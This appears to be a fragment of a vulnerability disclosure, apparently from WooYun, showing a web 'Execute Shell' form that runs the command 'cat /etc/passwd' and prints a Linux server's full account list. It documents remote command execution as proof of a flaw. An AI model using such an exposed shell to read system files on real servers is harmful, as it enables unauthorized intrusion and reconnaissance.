 Execute Shell »
Parameter
cat /etc/passwd
Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
www.wooyun.org